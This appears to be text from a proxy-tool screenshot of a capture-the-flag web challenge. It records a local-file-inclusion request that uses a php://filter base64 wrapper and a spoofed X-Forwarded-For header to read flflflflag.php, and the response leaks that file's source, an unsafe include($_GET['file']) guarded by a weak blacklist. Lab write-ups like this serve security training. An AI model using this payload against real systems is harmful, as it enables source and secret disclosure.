 Request
Pretty Raw Hex \n
1 GET /flflflflag.php?file=
php://filter/convert.base64-encode/resource=flflflflag.php HTTP/1.1
2 Host: 7d2f405c-a10b-4d99-902c-44e57ef03277.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/119.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: Hash=fa25e54758d5d5c1927781a6ede89f8a
9 Upgrade-Insecure-Requests: 1
0 X-Forwarded-For: 127.0.0.1
1
2
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 27 Oct 2023 11:34:30 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 721
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.0.33
9
10 <html>
11 <head>
12 <script language="javascript" type="text/javascript">
13 window.location.href="404.html";
14 </script>
15 <title>this_is_not_fl4g_and_出题人_wants_girlfriend</title>
16 </head>
17 <>
18 <body>
19 PGh0bWw+CjxoZWFkPgo8c2NyaXB0IGxhbmd1YWdlPSJqYXZhc2NyaXB0IiB0eXBlPSJ0ZXh0L2phdmFzY3
JpcHQiPgogICAgICAgICAgIHdpbmRvdy5sb2NhdGlvbi5ocmVmPSI0MDQuaHRtbCI7Cjwvc2NyaXB0Pgo8
dGl0bGU+dGhpc19pc19ub3RfZmw0Z19hbmRf5Ye66aKY5Lq6X3dhbnRzX2dpcmxmcmllbmQ8L3RpdGxlPg
o8L2hlYWQ+Cjw+Cjxib2R5Pgo8P3BocAokZmlsZT0kX0dFVFsnZmlsZSddOwppZihwcmVnX21hdGNoKCcv
ZGF0YXxpbnB1dHx6aXAvaXMnLCRmaWxlKSl7CglkaWUoJ25vbm9ubycpOwp9CkBpbmNsdWRlKCRmaWxlKT
sKZWNobyAnaW5jbHVkZSgkX0dFVFsiZmlsZSJdKSc7Cj8+CjwvYm9keT4KPC9odG1sPgo=include($_GE
T["file"])</body>
20 </html>
21